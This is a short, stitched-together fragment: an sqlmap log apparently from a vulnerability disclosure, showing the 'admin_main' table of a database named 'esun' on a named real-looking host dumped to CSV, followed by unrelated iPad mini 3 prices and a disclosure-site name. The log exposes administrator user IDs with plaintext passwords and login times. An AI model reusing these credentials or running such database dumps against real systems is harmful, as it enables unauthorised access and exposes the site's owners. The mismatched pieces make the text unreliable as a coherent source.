 [17:37:42] [INFO] resumed: 管理者
[17:37:42] [INFO] resumed: 2015-10-27 16:38:13
[17:37:42] [INFO] resumed: 2884
[17:37:42] [INFO] resumed: 1
[17:37:42] [INFO] resumed: admin
[17:37:42] [INFO] resumed: 2014-08-19 18:44:56
[17:37:42] [INFO] resumed: N
[17:37:42] [INFO] resumed: 2014-10-14 15:09:37
[17:37:42] [INFO] resumed: Test2
[17:37:42] [INFO] resumed: 2015-01-25 21:16:30
[17:37:42] [INFO] resumed: Test2
[17:37:42] [INFO] resumed: 2
[17:37:42] [INFO] resumed: Test2
[17:37:42] [INFO] analyzing table dump for possible password hashes
Database: esun
Table: admin_main
[2 entries]
+--------+-----+-------+-------+--------+---------------------+---------------------+---------------------+
| userid | del | name | serno | passwd | create_time | newlogin_time | lastlogin_time |
+--------+-----+-------+-------+--------+---------------------+---------------------+---------------------+
| admin | N | 管理者 | 1 | 2884 | 0000-00-00 00:00:00 | 2015-10-27 16:38:13 | 2015-10-27 14:45:29 |
| Test2 | N | Test2 | 2 | Test2 | 2014-08-19 18:44:56 | 2015-01-25 21:16:30 | 2014-10-14 15:09:37 |
+--------+-----+-------+-------+--------+---------------------+---------------------+---------------------+
[17:37:42] [INFO] table 'esun.admin_main' dumped to CSV file '/root/.sqlmap/output/ec2.esunsec.com.tw/dump/esun/
admin_main.csv'
iPad mini 3 ( Cell )
16G 11,400元
64G 13,900元
128G 16,900元
16G 15,400元
64G 17,900元
128G 20,900元
銀、灰
www.wooyun.org